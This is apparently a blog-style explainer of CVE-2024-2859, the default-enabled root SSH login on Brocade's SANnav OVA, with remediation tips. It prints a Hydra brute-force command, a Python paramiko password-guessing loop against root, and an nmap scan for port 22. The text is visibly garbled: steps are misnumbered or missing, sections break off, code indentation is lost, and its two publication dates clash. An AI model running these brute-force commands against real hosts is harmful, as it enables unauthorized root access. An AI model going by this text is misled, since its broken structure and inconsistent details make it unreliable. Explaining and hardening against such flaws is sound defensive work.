CVE-ID: CVE-2024-2859
Product: SANnav Management Portal OVA

Severity: High
Published: 2024-03-05
CVSS: 8.2 (High)
What Is the Problem?
The default SANnav OVA—a management platform for Brocade SAN environments—comes out of the box with the root user login enabled. While the root login is protected by a password, having root accessible at all is a big risk. If an attacker can get the root credentials through brute-force, phishing, or other means, they could take full control of the server and your networked storage.
This increases risk for remote exploitation, especially in unprotected networks
> Original advisory:
> Broadcom / Brocade Security Advisory (sa-broc-2024-0006)
They run a brute-force attack—or try default passwords, if the admin hasn't changed it.
4. Once root login is successful, the attacker can install malware, create new users, or move laterally in your environment.
An attacker might use a tool like Hydra for brute-forcing
hydra -l root -P passwords.txt ssh://192.168.1.100
or a simple Python loop (for demonstration only)
import paramiko
host = '192.168.1.100'
user = 'root'
passwords = ['admin123', 'password', 'root2024']
for password in passwords:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(host, username=user, password=password)
print(f"Success! Password is: {password}")
ssh.close()
break
except:
print(f"Failed: {password}")
`sh
nmap -p 22 --open 10.../24
`
3. Persist: The attacker now has root-level access—can install backdoors, exfiltrate data, even change logs to cover their tracks.
Why Is This Bad?
Root login should _never_ be enabled by default—especially over SSH. Even with a password, it’s an open invitation for attackers. Many automated bots scan for exposed root logins and try thousands of passwords a minute.
Attackers with root access can
- Exfiltrate sensitive SAN config/data
`
2. Force sudo for privileged access: Require admins to log in as a regular user, then use sudo for root.
Use firewalls: Restrict which IPs can SSH to your SANnav appliance.
5. Regularly update: Check for new SANnav and security patches from Broadcom’s official support portal.
References & Further Reading
- Broadcom SANnav OVA Security Advisory (sa-broc-2024-0006)
- NVD Entry for CVE-2024-2859
- SSH Hardening Guide
Conclusion
CVE-2024-2859 is a critical misconfiguration in the SANnav OVA that could lead to a complete compromise if not remediated. Always disable root login, use strong, unique passwords, and follow the age-old wisdom: don’t trust the defaults!
Timeline
Published on: 04/27/2024 00:15:07 UTC
Last modified on: 07/24/2024 19:37:53 UTC